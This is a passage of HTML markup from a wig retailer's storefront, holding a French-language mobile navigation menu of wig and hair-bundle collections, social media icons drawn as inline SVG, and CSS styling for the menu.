                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-9" id="c-accordion__panel--1603134-9" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-9-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-9-1" id="c-accordion__panel--1603134-9-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
